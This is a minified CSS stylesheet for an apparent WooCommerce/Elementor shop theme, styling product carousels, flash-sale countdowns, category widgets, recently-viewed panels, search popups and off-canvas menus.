.tbay-product-slider-gallery .slick-arrow i{vertical-align:middle;display:inline-block}.tbay-product-slider-gallery .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:translate(20px,0);-ms-transform:translate(20px,0);-o-transform:translate(20px,0);transform:translate(20px,0)}.tbay-product-slider-gallery .slick-arrow:hover{border-color:#ca0815;background:#ca0815;color:#fff}.product-block.vertical .has-slider-gallery .product-image{position:relative}.product-block.vertical .image .out-stock{font-size:10px}
.product-block.vertical .image .product-image{display:block;position:relative;width:100%;height:100%;left:0;z-index:3;top:0}.tbay-addon-vertical .product-block,.widget-carousel-vertical .product-block{border:0;padding:5px 0;margin:0;background:transparent}.tbay-addon-vertical .product-block .out-stock,.widget-carousel-vertical .product-block .out-stock{display:none}.tbay-addon-vertical .product-block .product-content:before,.tbay-addon-vertical .product-block .product-content:after,.widget-carousel-vertical .product-block .product-content:before,.widget-carousel-vertical .product-block .product-content:after{content:" ";display:table}
.tbay-addon-vertical .product-block .product-content:after,.widget-carousel-vertical .product-block .product-content:after{clear:both}.tbay-addon-vertical .product-block .product-content>div,.widget-carousel-vertical .product-block .product-content>div{display:table-cell;vertical-align:top}.tbay-addon-vertical .product-block .block-inner,.widget-carousel-vertical .product-block .block-inner{padding:0;padding-right:17px}.tbay-addon-vertical .product-block .image,.widget-carousel-vertical .product-block .image{border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tbay-addon-vertical .product-block .image img,.widget-carousel-vertical .product-block .image img{max-width:48px}.tbay-addon-vertical .product-block .caption,.widget-carousel-vertical .product-block .caption{padding:0 !important;border:0;text-align:left;background:transparent}.tbay-addon-vertical .product-block .caption>.rating,.widget-carousel-vertical .product-block .caption>.rating{position:static;line-height:22px}.tbay-addon-vertical .product-block .name,.widget-carousel-vertical .product-block .name{font-size:14px;line-height:23px;font-weight:normal;margin-top:-5px}
.tbay-addon-vertical .product-block:hover .rating,.widget-carousel-vertical .product-block:hover .rating{opacity:1;filter:alpha(opacity=100)}.tbay-addon-vertical .product-block:hover .image,.widget-carousel-vertical .product-block:hover .image{border-color:#ca0815}.tbay-addon-vertical .product-block .woocs_price_code,.widget-carousel-vertical .product-block .woocs_price_code{font-size:14px;display:block;line-height:17px}.tbay-addon-vertical .product-block .show-all,.widget-carousel-vertical .product-block .show-all{margin:5px 0 0}
.tbay-addon-vertical .product-block .show-all:after,.widget-carousel-vertical .product-block .show-all:after{margin-left:2px}.tbay-addon-vertical .tbay-swatches-wrapper,.tbay-addon-vertical .out-stock,.tbay-addon-vertical span.onsale,.widget-carousel-vertical .tbay-swatches-wrapper,.widget-carousel-vertical .out-stock,.widget-carousel-vertical span.onsale{display:none}.tbay-addon-vertical .tbay-product-slider-gallery .slick-arrow,.widget-carousel-vertical .tbay-product-slider-gallery .slick-arrow{display:none !important}
.widget-vertical .item .product-block:last-child,.widget-carousel-vertical .item .product-block:last-child{padding-bottom:20px}.widget-vertical .owl-carousel,.widget-carousel-vertical .owl-carousel{padding-bottom:30px}.widget-vertical .owl-carousel>.slick-arrow,.widget-carousel-vertical .owl-carousel>.slick-arrow{width:30px;height:30px;font-size:14px;line-height:30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;visibility:visible;opacity:1;filter:alpha(opacity=100);left:50px;right:auto;top:auto !important;bottom:0;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.widget-vertical .owl-carousel>.slick-arrow i,.widget-carousel-vertical .owl-carousel>.slick-arrow i{font-family:'linearicons'}.widget-vertical .owl-carousel>.slick-arrow i:before,.widget-carousel-vertical .owl-carousel>.slick-arrow i:before{content:'\e944'}.widget-vertical .owl-carousel>.slick-arrow.slick-prev,.widget-carousel-vertical .owl-carousel>.slick-arrow.slick-prev{left:15px;right:auto}.widget-vertical .owl-carousel>.slick-arrow.slick-prev i:before,.widget-carousel-vertical .owl-carousel>.slick-arrow.slick-prev i:before{content:'\e943'}
.tbay-addon-categories{text-align:center}.tbay-addon-categories .item-cat{margin:15px 0;color:#888;text-align:center;display:block;border:1px solid #e5e5e5;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;width:100%}.tbay-addon-categories .item-cat i{font-size:50px;display:block;padding:37px 0 11px;color:#aaa}.tbay-addon-categories .cat-icon>a{display:block}.tbay-addon-categories .cat-name{font-size:15px;color:#000;font-weight:500;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.tbay-addon-categories .cat-name:hover{color:#ca0815}.tbay-addon-categories .count-item{display:block;font-size:14px;margin-bottom:22px}.tbay-addon-categories.tbay-addon-carousel .carousel-wrapper{position:static}.tbay-addon-product-category .woocommerce .slick-slider .slick-dots{margin:0 0 20px}.tbay-addon-product-category .tbay-addon-banner a{display:inline-block;position:relative}.tbay-addon-product-category .tbay-addon-banner a:after{content:'';position:absolute;width:100%;height:100%;background:rgba(0,0,0,0.5);left:0;right:auto;top:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0)}
.tbay-addon-product-category .tbay-addon-banner a:before{content:'\e936';font-family:'linearicons';position:absolute;font-size:35px;color:#fff;z-index:1;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;opacity:0;filter:alpha(opacity=0);width:100%;height:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.tbay-addon-product-category .tbay-addon-banner a:hover:after,.tbay-addon-product-category .tbay-addon-banner a:hover::before{opacity:1;filter:alpha(opacity=100)}
.tbay-addon-product-category .owl-carousel .product-block,.tbay-addon-product-category .row.grid .product-block{margin:0 0 30px}.tbay-addon-product-category .owl-carousel.slick-dotted>.slick-arrow{margin-top:-46px}.tbay-addon-product-category.has-banner .woocommerce{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.tbay-addon-product-category.has-banner .woocommerce>div{padding:0 8px}.tbay-addon-product-category.has-banner .owl-carousel{max-width:100%}.tbay-addon-product-category.has-banner .tbay-addon-banner{min-height:1px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:75%}@media(min-width:992px) and (max-width:1599px){.tbay-addon-product-category.has-banner .tbay-addon-banner+div{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}}@media(min-width:480px) and (max-width:991px){.tbay-addon-product-category .tbay-addon-banner,.tbay-addon-product-category .product-category-image{display:none}.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:100%;margin:0}
}@media(max-width:479px){.tbay-addon-product-category .woocommerce{flex-direction:column}.tbay-addon-product-category .tbay-addon-banner,.tbay-addon-product-category .product-category-image{width:100%;max-width:100%;text-align:center;margin:8px 0}.tbay-addon-product-category.has-banner .tbay-addon-banner+div{max-width:100%;margin:0}}.product-countdown .product-block{display:-ms-flexbox;display:flex;flex-direction:column;max-width:100%}.product-countdown .product-block .product-content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.timming{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center;color:#888}.timming>div{display:table-cell;vertical-align:middle;margin:0}.timming>div+div{margin-left:5px}.times>div,.times>span{display:table-cell;vertical-align:middle}.times>span{padding:0 2px}.tbay-addon.product-countdown .tbay-addon-content{border-color:#ca0815}.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after{background:#ca0815}
.tbay-addon-flash-sales.tbay-top .tbay-addon-title{display:inline-block}.tbay-addon-flash-sales.tbay-top .tbay-addon-title+.flash-sales-date{display:inline-block;margin-left:36px;margin-right:0}.tbay-addon-flash-sales.tbay-top .tbay-addon-title ~ .show-all{position:absolute;line-height:42px;top:0;right:0;left:auto;margin:0;text-transform:capitalize}.tbay-addon-flash-sales.tbay-bottom .tbay-addon-title{text-align:center}.tbay-addon-flash-sales.tbay-addon-carousel .tbay-addon-content .owl-carousel:before,.tbay-addon-flash-sales.tbay-addon-carousel .tbay-addon-content .owl-carousel:after{background:#ca0815}
.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .flash-sales-date{position:absolute;height:100%;margin:0 !important;left:-1px;top:0;right:-1px;display:flex;align-items:center;justify-content:center;background:rgba(255,255,255,0.75);z-index:11}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .flash-sales-date>div{line-height:33px;padding:0 18px;display:inline-block;background:#f5f5f5;margin:0;color:#000}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .tbay-addon-title+.flash-sales-date{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}
.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .tbay-addon-title,.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended .show-all{z-index:111}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended.no-title{text-align:center}.tbay-addon-flash-sales.tbay-addon.tbay-addon-deal-ended.no-title .show-all{display:inline-block;margin:0 !important;position:relative;line-height:42px}.tbay-addon-flash-sales.no-title .show-all{margin-top:20px !important;position:absolute;line-height:42px;top:0;right:0;left:auto;text-transform:capitalize}
.tbay-addon-flash-sales.tbay-top{text-align:left}.tbay-addon-flash-sales.tbay-bottom .show-all{position:static;line-height:inherit;margin-top:10px !important}.tbay-addon-flash-sales .product{display:flex}.tbay-addon-flash-sales .product .product-block{display:flex;flex-direction:column}.tbay-addon-flash-sales .product .product-block .product-content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%}.tbay-addon-flash-sales .item-deal-ended{position:absolute;width:100%;height:100%;display:flex;left:0;top:0;right:auto;justify-content:center;align-items:center;background:rgba(255,255,255,0.75);pointer-events:none;z-index:111}
.tbay-addon-flash-sales .item-deal-ended span{line-height:33px;padding:0 18px;display:inline-block;background:#f5f5f5}.flash-sales-date{color:#999}.flash-sales-date>div{display:inline-block;vertical-align:middle;margin:0}.flash-sales-date>div+div{margin-left:5px}.flash-sales-date .times{color:#ca0815}.flash-sales-date .times>div{font-weight:500}.flash-sales-date .times>span{padding:0 4px}.tbay-addon-products .stock{position:relative;margin:13px 20px 15px}.tbay-addon-products .stock>span{position:absolute;line-height:13px;font-size:13px;left:10px;top:0;right:auto;color:#000}
.tbay-addon-products .stock .progress{height:13px;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;background:#f5f5f5;-webkit-box-shadow:none;box-shadow:none}@media(min-width:768px){.product-block.tbay-not-flash-sale:hover .group-buttons,.product-block.tbay-not-flash-sale:hover .image.has-slider-gallery .slick-arrow{opacity:0;filter:alpha(opacity=0);visibility:hidden}.product-block.tbay-not-flash-sale.v4 .caption>.add-cart,.product-block.tbay-not-flash-sale.v4 .group-add-cart,.product-block.tbay-not-flash-sale.v9 .caption>.add-cart,.product-block.tbay-not-flash-sale.v9 .group-add-cart,.product-block.tbay-not-flash-sale.v11 .caption>.add-cart,.product-block.tbay-not-flash-sale.v11 .group-add-cart,.product-block.tbay-not-flash-sale.v12 .caption>.add-cart,.product-block.tbay-not-flash-sale.v12 .group-add-cart,.product-block.tbay-not-flash-sale.v15 .caption>.add-cart,.product-block.tbay-not-flash-sale.v15 .group-add-cart{opacity:0;filter:alpha(opacity=0)}
.product-block.tbay-not-flash-sale.v4 .caption,.product-block.tbay-not-flash-sale.v9 .caption,.product-block.tbay-not-flash-sale.v11 .caption,.product-block.tbay-not-flash-sale.v12 .caption,.product-block.tbay-not-flash-sale.v15 .caption{border:0}.product-block.tbay-not-flash-sale.v4:hover .add-cart,.product-block.tbay-not-flash-sale.v9:hover .add-cart,.product-block.tbay-not-flash-sale.v11:hover .add-cart,.product-block.tbay-not-flash-sale.v12:hover .add-cart,.product-block.tbay-not-flash-sale.v15:hover .add-cart{opacity:0;filter:alpha(opacity=0);visibility:hidden}
.product-block.tbay-not-flash-sale.v4:hover .price,.product-block.tbay-not-flash-sale.v9:hover .price,.product-block.tbay-not-flash-sale.v11:hover .price,.product-block.tbay-not-flash-sale.v12:hover .price,.product-block.tbay-not-flash-sale.v15:hover .price{opacity:1;filter:alpha(opacity=100)}.product-block.tbay-not-flash-sale.v4:hover .name,.product-block.tbay-not-flash-sale.v9:hover .name,.product-block.tbay-not-flash-sale.v11:hover .name,.product-block.tbay-not-flash-sale.v12:hover .name,.product-block.tbay-not-flash-sale.v15:hover .name{opacity:1;filter:alpha(opacity=100);visibility:visible}
}.product-block.tbay-not-flash-sale.v11 .caption{border-top:1px solid #e5e5e5}.product-block.tbay-not-flash-sale .image .out-stock{background:transparent}.stock-flash-sale-v2{color:red}.elements .tbay-addon-flash-sales{text-align:left}.elements .vc_row .flash-sales-date{padding:20px 0}.elements .vc_row .flash-sales-date>div{margin:0}.elements .vc_row .flash-sales-date>div.date-title{margin-right:12px}.elements .vc_row .flash-sales-date .times{color:#ca0815}.elements .vc_row .flash-sales-date .times>div{font-size:0;color:#000}
.elements .vc_row .flash-sales-date .times>div:after{font-size:14px;line-height:1}.elements .vc_row .flash-sales-date .times>div span{display:inline-block;width:37px;line-height:37px;background:#ca0815;color:#fff;text-align:center;font-size:14px;vertical-align:middle}body:not(.skin-technology-v3).layout-product-v6 .tbay-addon-flash-sales .product .product-block{display:block}.tbay-addon-product-tabs,.tbay-addon-categoriestabs{text-align:center}.tbay-addon-product-tabs .nav-tabs,.tbay-addon-categoriestabs .nav-tabs{border:0;display:inline-block;margin-bottom:0}
.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{margin:0;margin-right:18px}.tbay-addon-product-tabs .nav-tabs>li>a,.tbay-addon-categoriestabs .nav-tabs>li>a{line-height:30px;color:#888;margin:0;padding:0;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.tbay-addon-product-tabs .nav-tabs>li>a:hover,.tbay-addon-product-tabs .nav-tabs>li>a:focus,.tbay-addon-categoriestabs .nav-tabs>li>a:hover,.tbay-addon-categoriestabs .nav-tabs>li>a:focus{background:transparent}
.tbay-addon-product-tabs .nav-tabs>li.active>a,.tbay-addon-product-tabs .nav-tabs>li.active>a:hover,.tbay-addon-product-tabs .nav-tabs>li.active>a:focus,.tbay-addon-product-tabs .nav-tabs>li:hover>a,.tbay-addon-product-tabs .nav-tabs>li:hover>a:hover,.tbay-addon-product-tabs .nav-tabs>li:hover>a:focus,.tbay-addon-categoriestabs .nav-tabs>li.active>a,.tbay-addon-categoriestabs .nav-tabs>li.active>a:hover,.tbay-addon-categoriestabs .nav-tabs>li.active>a:focus,.tbay-addon-categoriestabs .nav-tabs>li:hover>a,.tbay-addon-categoriestabs .nav-tabs>li:hover>a:hover,.tbay-addon-categoriestabs .nav-tabs>li:hover>a:focus{color:#ca0815;background:transparent;border:0}
.tbay-addon-product-tabs .nav-tabs>li:last-child,.tbay-addon-categoriestabs .nav-tabs>li:last-child{margin:0}@media(max-width:991px){.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{float:none;display:inline-block}}.elements #tbay-main-content .product-recently-viewed .row.grid,.elements #tbay-main-content .product-recently-viewed .owl-carousel{padding:0}.elementor-widget-tbay-header-recently-viewed .btn-readmore{padding-top:15px;display:inline-block}body.tbay-homepage-demo .product-recently-viewed .product-image{border:1px solid transparent;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;display:inline-block}
body.tbay-homepage-demo .product-recently-viewed .product-image:hover{border-color:#ca0815}body.tbay-homepage-demo .product-recently-viewed .tbay-addon-content{background:#fff;border:1px solid #e5e5e5 !important}#tbay-main-content .product-recently-viewed .tbay-addon-title{margin-bottom:15px}#tbay-main-content .product-recently-viewed .content-empty{min-height:150px;display:flex;align-items:center;justify-content:center}#tbay-main-content .product-recently-viewed .content-empty+.row.grid,#tbay-main-content .product-recently-viewed .content-empty+.owl-carousel{padding:0}
#tbay-main-content .product-recently-viewed .row.grid,#tbay-main-content .product-recently-viewed .owl-carousel{padding:20px 0}.recent-view{position:static}.recent-view .urna-recent-viewed-products:hover .content-view{opacity:1;filter:alpha(opacity=100);visibility:visible}.recent-view .urna-recent-viewed-products[data-column="4"] .product-item{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%}.recent-view .urna-recent-viewed-products[data-column="5"] .product-item{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%}
.recent-view .urna-recent-viewed-products[data-column="6"] .product-item{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%}.recent-view .urna-recent-viewed-products[data-column="7"] .product-item{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%}.recent-view .urna-recent-viewed-products[data-column="8"] .product-item{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%}
.recent-view .urna-recent-viewed-products[data-column="9"] .product-item{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%}.recent-view .urna-recent-viewed-products[data-column="10"] .product-item{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%}.recent-view .urna-recent-viewed-products[data-column="11"] .product-item{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%}
.recent-view .urna-recent-viewed-products[data-column="12"] .product-item{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%}.recent-view .urna-recent-viewed-products[data-column="13"] .product-item{-webkit-box-flex:7.69231%;-moz-box-flex:7.69231%;-webkit-flex:7.69231%;-ms-flex:7.69231%;flex:7.69231%;max-width:7.69231%}.recent-view .urna-recent-viewed-products[data-column="14"] .product-item{-webkit-box-flex:7.14286%;-moz-box-flex:7.14286%;-webkit-flex:7.14286%;-ms-flex:7.14286%;flex:7.14286%;max-width:7.14286%}
.recent-view .urna-recent-viewed-products[data-column="15"] .product-item{-webkit-box-flex:6.66667%;-moz-box-flex:6.66667%;-webkit-flex:6.66667%;-ms-flex:6.66667%;flex:6.66667%;max-width:6.66667%}.recent-view .urna-recent-viewed-products[data-column="16"] .product-item{-webkit-box-flex:6.25%;-moz-box-flex:6.25%;-webkit-flex:6.25%;-ms-flex:6.25%;flex:6.25%;max-width:6.25%}.recent-view .content-view{position:absolute;top:100%;bottom:auto;left:-15px;right:auto;width:calc(100% - -30px);min-height:150px;background:#fff;padding:20px 15px;opacity:0;filter:alpha(opacity=0);visibility:hidden;z-index:1000;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.recent-view .content-view.empty{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}.recent-view .content-view .show-all{display:inline-block;line-height:inherit;margin:19px auto 0;position:static}.recent-view .list-recent{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.recent-view .product-item{margin-top:10px;padding:0 10px}.recent-view .product-item img{-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border:1px solid transparent}
.recent-view .product-item img:hover{border-color:#ca0815}.recent-view h3{font-size:14px;font-weight:500;margin:0;line-height:45px;text-align:right;color:#fff;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;cursor:pointer}.recent-view h3:hover{color:rgba(255,255,255,0.7)}.recent-view h3:hover:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.recent-view h3 i{display:inline-block;font-size:14px;margin-right:7px;margin-left:0;line-height:1;vertical-align:middle}
.recent-view h3:after{content:'\e93a';font-family:'linearicons';display:inline-block;font-size:10px;margin-left:3px;margin-right:0;line-height:1;vertical-align:middle;-webkit-transition:all .35s,color 0s;-o-transition:all .35s,color 0s;transition:all .35s,color 0s}.tbay-addon-compare .element-btn-compare{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}
.tbay-addon-account .account-button{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}.tbay-addon-banner-close{position:relative}.tbay-addon-banner-close .container,.tbay-addon-banner-close .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .tbay-addon-banner-close #tbay-main-content>.dokan-dashboard-wrap,.tbay-addon-banner-close #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .tbay-addon-banner-close .wcfm-membership-wrapper,.tbay-addon-banner-close .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .tbay-addon-banner-close #wcfmmp-store{position:absolute;height:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);top:0}
.tbay-addon-banner-close .banner-remove{position:absolute;left:auto;right:15px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:0;color:#fff;border:0;background:transparent}.tbay-addon-banner-close .banner-remove:focus{outline:0}.popup-cart-ltr-yes .top-cart .dropdown-menu{right:auto;left:0}.tbay-element.search-form-canvas .sidebar-content button{float:right}.tbay-element.search-form-canvas #tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .SumoSelect,.tbay-element.search-form-canvas #tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .select-category .optWrapper .options{top:0}
.tbay-element.search-form-canvas .button-search .text{display:none}.tbay-element.search-form-popup .btn-search-totop{background:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;outline:none !important}.tbay-element.search-form-popup .btn-search-totop i{font-size:18px}.tbay-element.search-form-popup .search-form-modal .modal-content{margin-top:150px}.tbay-element.search-form-popup .search-form-modal .button-search{height:42px}.tbay-element.search-form-popup .search-form-modal .close{font-size:10px;opacity:1;filter:alpha(opacity=100);position:absolute;top:-15px;right:-10px;left:auto;background:#f5f5f5;border-radius:100%;height:26px;width:26px;text-shadow:none !important}
.tbay-element.search-form-popup .search-form-modal .close:hover{background:#ca0815;color:#fff}.tbay-element.search-form-popup .search-form-modal .modal-header{padding:0;border:0}.tbay-addon-header-flash-sales .flash-sale{font-size:18px}.tbay-addon-header-flash-sales .flash-sale span{margin-left:5px}.recent-view.tbay-addon-header-recently-viewed h3{color:#000}.recent-view.tbay-addon-header-recently-viewed h3:hover{color:#ca0815}.recent-view.tbay-addon-header-recently-viewed h3 i{font-size:inherit;line-height:inherit;margin-top:-3px}
.elementor-widget-tbay-header-recently-viewed.elementor-widget{position:static}.tbay-addon-canvas-menu-template .btn-canvas-menu i{font-size:18px;vertical-align:middle}.tbay-addon-canvas-menu-template .canvas-menu-content{position:fixed;top:0;bottom:0;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:auto;flex-basis:auto;width:370px;max-width:none;overflow:hidden;z-index:10002;background-color:#fff;padding:35px 50px;-webkit-transition:transform .25s ease;-o-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);height:auto;overflow-y:visible;right:auto;left:0}
.tbay-addon-canvas-menu-template .canvas-menu-content .canvas-content{padding-top:50px}.tbay-addon-canvas-menu-template .canvas-menu-content .sidebar-header{text-align:right;margin-top:15px}.tbay-addon-canvas-menu-template .canvas-menu-content .close-canvas-menu i{font-size:24px}.menu-canvas-right .tbay-addon-canvas-menu-template .canvas-menu-content{right:0;left:auto;-webkit-transition:transform .25s ease;-o-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}
.menu-canvas-left .tbay-addon-canvas-menu-template .canvas-menu-content{left:0;right:auto;-webkit-transition:transform .25s ease;-o-transition:transform .25s ease;transition:transform .25s ease;-webkit-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0)}.canvas-menu-active .tbay-addon-canvas-menu-template .canvas-menu-content{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.canvas-menu-active .bg-close-canvas-menu{pointer-events:all;opacity:1;filter:alpha(opacity=100);z-index:1001}
.canvas-menu-active .element-sticky-header.sticky:before{content:"";position:absolute;background:rgba(0,0,0,0.7);left:0;right:auto;top:0;width:100%;height:calc(100% - -1px);z-index:1000}.bg-close-canvas-menu{background:rgba(0,0,0,0.7);position:fixed;left:0;right:auto;top:0;content:"";width:100vw;height:100vh;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;z-index:-1;pointer-events:none;opacity:0;filter:alpha(opacity=0)}.elementor-element .canvas-menu-sidebar a{font-size:inherit}
.elementor-element .canvas-menu-sidebar .menu li>a{line-height:37px;font-size:14px;color:#888}.elementor-element .canvas-menu-sidebar .menu li>a:hover{color:#ca0815}.elementor-element .canvas-menu-sidebar .tbay-addon-instagram .row.grid{margin:0 -5px !important;padding:10px 0 5px}.elementor-element .canvas-menu-sidebar .tbay-addon-instagram .row.grid .item{margin-bottom:10px !important;padding:0 5px !important;margin-top:0}.element-sticky-header.elementor-section{position:unset}.element-sticky-header.sticky{position:fixed !important;top:0;width:100%;z-index:999;left:0;right:0}
.element-sticky-header.sticky:last-child{border-bottom:1px solid #eeee}.element-sticky-header.sticky+.sticky{z-index:900}.tbay-element.tbay-addon-social ul.social:not(.style3){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.tbay-element.tbay-addon-newsletter{padding:0}.tbay-element.tbay-addon-newsletter>h3,.tbay-element.tbay-addon-newsletter>div{width:100%}.active-admin-bar .element-menu-canvas .menu-canvas-content{top:32px}.btn-canvas-menu i{display:inline-block;vertical-align:middle}
.element-menu-canvas .menu-canvas-content{position:fixed;top:0;bottom:0;right:0;left:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-preferred-size:auto;flex-basis:auto;width:100%;max-width:285px;z-index:10002;background-color:#fff;padding:30px 0;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease;height:auto;overflow-y:visible;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}
.element-menu-canvas .tbay-treevertical-lv1.tbay-elementor-menu-main>.navbar-nav>li>a{padding-left:20px;padding-right:20px}.element-menu-canvas .canvas-overlay-wrapper{position:fixed;top:0;left:0;right:auto;width:100%;height:100%;z-index:1001;opacity:1;filter:alpha(opacity=100);visibility:hidden;background-color:rgba(0,0,0,0.7);-webkit-transition:opacity .25s ease,visibility 0s ease .25s;-o-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s}
.element-menu-canvas.open .canvas-overlay-wrapper{opacity:1;filter:alpha(opacity=100);visibility:visible;-webkit-transition:opacity .25s ease,visibility 0s ease;-o-transition:opacity .25s ease,visibility 0s ease;transition:opacity .25s ease,visibility 0s ease}.element-menu-canvas.open .menu-canvas-content{-webkit-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;-o-transform:none !important;transform:none !important}
.canvas-position-left .element-menu-canvas .menu-canvas-content{left:0;right:auto;-webkit-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0)}.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover .caret{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .menu-item-has-children .dropdown-menu{top:0}
.canvas-position-left .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .active-mega-menu .dropdown-menu{left:calc(100% - -1px)}.canvas-position-right .element-menu-canvas .menu-canvas-content{right:0;left:auto;-webkit-transform:translate3d(370px,0,0);transform:translate3d(370px,0,0)}.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav>li>a:hover .caret{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .menu-item-has-children .dropdown-menu{top:0}.canvas-position-right .element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .active-mega-menu .dropdown-menu{right:100%}.element-menu-canvas .menu-canvas-content .tbay-treeview .tbay-vertical .navbar-nav{border:0}.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav{border:1px solid #eaeaea;border-right:0;border-left:0}.element-menu-canvas .menu-canvas-content .tbay-vertical .navbar-nav .dropdown-menu>li>a:hover{color:#ca0815}
